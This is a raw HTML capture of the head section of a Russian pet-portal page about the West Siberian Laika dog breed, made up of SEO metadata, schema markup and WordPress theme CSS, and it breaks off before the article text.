

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/zapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter/
body_size: 54778
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Западно-сибирская лайка — фото, описание породы собак, характер</title><meta name="description" content="Порода собаки западно-сибирская лайка. История породы. Описание. Характер. Уход, содержание и питание. Охота с западно-сибирской лайкой. Выбор щенка." /><link rel="canonical" href="https://klkfavorit.ru/zapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Западно-сибирская лайка — фото, описание породы собак, характер" /><meta property="og:description" content="Порода собаки западно-сибирская лайка. История породы. Описание. Характер. Уход, содержание и питание. Охота с западно-сибирской лайкой. Выбор щенка." /><meta property="og:url" content="https://klkfavorit.ru/zapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T17:21:17+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/1/9/3/1932cc03449e469c863a11f99fa77be7.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/zapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter/","url":"https://klkfavorit.ru/zapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter/","name":"Западно-сибирская лайка — фото, описание породы собак, характер","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/zapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/zapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/1/9/3/1932cc03449e469c863a11f99fa77be7.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T17:21:17+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Порода собаки западно-сибирская лайка. История породы. Описание. Характер. Уход, содержание и питание. Охота с западно-сибирской лайкой. Выбор щенка.","breadcrumb":{"@id":"https://klkfavorit.ru/zapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/zapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/zapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/1/9/3/1932cc03449e469c863a11f99fa77be7.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/1/9/3/1932cc03449e469c863a11f99fa77be7.jpeg","width":491,"height":320,"caption":"Западно-сибирская лайка — универсальный охотник с внешностью волка"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/zapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Западно-сибирская лайка — универсальный охотник с внешностью волка"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Западно-сибирская лайка — универсальный охотник с внешностью волка&raquo;" href="https://klkfavorit.ru/zapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fzapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fzapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body 